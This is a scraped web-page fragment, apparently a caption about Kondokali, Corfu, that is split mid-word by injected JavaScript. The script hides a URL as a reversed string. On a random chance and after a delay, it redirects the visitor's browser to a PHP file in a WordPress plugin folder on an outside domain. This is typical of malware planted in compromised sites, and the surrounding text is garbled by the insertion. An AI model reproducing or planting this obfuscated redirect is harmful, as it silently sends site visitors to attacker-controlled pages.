 Moji$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Kondokali, Corfu, Ionian Islands